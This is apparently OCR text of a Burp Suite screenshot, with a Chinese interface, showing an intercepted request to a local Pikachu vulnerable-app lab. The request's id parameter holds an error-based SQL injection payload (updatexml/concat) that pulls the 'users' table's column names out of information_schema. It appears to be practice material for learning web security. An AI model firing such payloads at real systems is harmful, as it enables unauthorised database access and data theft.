 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=72+or+updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_name=□users□),1,31),0x7e),1) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=o53uu3q1124fgpmrfcf0l29sf6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1